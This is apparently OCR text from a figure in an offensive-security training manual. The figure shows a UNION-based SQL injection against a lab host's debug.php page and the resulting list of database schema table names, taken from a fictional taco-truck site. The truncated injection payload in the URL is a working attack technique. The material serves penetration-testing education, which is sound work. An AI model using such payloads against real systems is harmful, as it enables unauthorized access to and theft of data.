 Customer Feedback
10.11.0.22/debug.php?id=1 union all select 1, 2, table_nam
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 ALL_PLUGINS
2 APPLICABLE_ROLES
2 CHARACTER_SETS
2 COLLATIONS
2 COLLATION_CHARACTER_SET_APPLICABILITY
2 COLUMNS
2 COLUMN_PRIVILEGES
2 ENABLED_ROLES
2 ENGINES
2 EVENTS
Figure 171: Extracting Table Names from the Database